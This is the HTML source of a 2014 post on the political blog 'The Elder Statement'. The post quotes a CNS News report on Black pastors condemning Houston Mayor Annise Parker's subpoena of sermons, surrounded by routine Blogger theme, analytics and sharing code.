body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, November 3, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 03, 2014' itemprop='datePublished'/>
<meta content='2014-11-03T17:25:13Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2014/11/orwellian_3.html' title='Orwellian'>
<img alt='Orwellian' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg' title='Orwellian'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Orwellian
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-03T09:22:00-08:00'>November 03, 2014</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Annise%20Parker?max-results=5' rel='tag nofollow'>Annise Parker</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Black%20America?max-results=5' rel='tag nofollow'>Black America</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2014/11/orwellian_3.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2205188292781300487' itemprop='articleBody'>
<meta content='Black Pastor: Gay Mayor&#39;s Attack on Christian Pastors Is &#39;Truly The Next Civil Rights Movement&#39;        Houston Mayor Annise Park...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><span style="color: #b4a7d6; font-family: Arial, Helvetica, sans-serif; font-size: large;"><b>Black Pastor: Gay Mayor's Attack on Christian Pastors Is 'Truly The Next Civil Rights Movement'</b></span><br />
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s1600/Annise_Parker.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif; font-size: x-small;"> Houston Mayor Annise Parker</span></td></tr>
</tbody></table>
<span style="font-family: Arial, Helvetica, sans-serif;">Penny Starr, Oct. 28, 2014, CNS News</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">The Reverend Bill Owens, founder and president of the Coalition of African American Pastors, said the attack on Christian pastors by the openly gay mayor of Houston, who subpoenaed their sermons and other communications after they opposed a city ordinance that allows transgender people to use any public restroom, signals the need for &#8220;the next civil rights movement.&#8221;<br /><br />Owens, speaking from Houston, told CNSNews.com that he and other pastors in his coalition held a press conference on Tuesday to support the Houston pastors and express their concern about this threat to religious liberty.</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span><span style="font-family: Arial, Helvetica, sans-serif;">Read more:&nbsp;<a href="http://www.cnsnews.com/news/article/penny-starr/black-pastor-gay-mayors-attack-christian-pastors-truly-next-civil-rights">www.cnsnews.com</a></span><br />
<br />
<br /></div>
<div class="MsoNormal">
<span style="font-family: Arial;">Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span></div>
<div class="MsoNormal">
<span style="font-family: Arial;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-xxxxx-y']);
_gaq.push(['_trackPageview']); 
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>

</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2014/11/orwellian_3.html&title=Orwellian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2014/11/orwellian_3.html&title=Orwellian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2014/11/orwellian_3.html&title=Orwellian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2014/11/orwellian_3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg&description=Black Pastor: Gay Mayor&#39;s Attack on Christian Pastors Is &#39;Truly The Next Civil Rights Movement&#39;        Houston Mayor Annise Park...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2014/11/orwellian_3.html&title=Orwellian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2014/11/orwellian_3.html' text='Orwellian'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Orwellian >> http://www.elderstatement.com/2014/11/orwellian_3.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Reverend Bill Owens
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2014/11/not-tough-question_3.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2014/11/isnt-that-obvious_3.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2014/11/orwellian_3.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2014/11/orwellian_3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-03T09:22:00-08:00'>November 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/2205188292781300487' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=2205188292781300487&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2205188292781300487&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2205188292781300487&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2205188292781300487&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2205188292781300487&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2205188292781300487&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Annise%20Parker' rel='tag'>Annise Parker</a>,
<a href='http://www.elderstatement.com/search/label/Black%20America' rel='tag'>Black America</a>,
<a href='http://www.elderstatement.com/search/label/Civil%20Rights%20Movement' rel='tag'>Civil Rights Movement</a>,
<a href='http://www.elderstatement.com/search/label/CNS%20News' rel='tag'>CNS News</a>,
<a href='http://www.elderstatement.com/search/label/Coalition%20of%20African%20American%20Pastors' rel='tag'>Coalition of African American Pastors</a>,
<a href='http://www.elderstatement.com/search/label/Gay%20Mafia' rel='tag'>Gay Mafia</a>,
<a href='http://www.elderstatement.com/search/label/Penny%20Starr' rel='tag'>Penny Starr</a>,
<a href='http://www.elderstatement.com/search/label/Reverend%20Bill%20Owens' rel='tag'>Reverend Bill Owens</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=2205188292781300487&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2014/11/not-tough-question_3.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2014/11/isnt-that-obvious_3.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/2205188292781300487/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
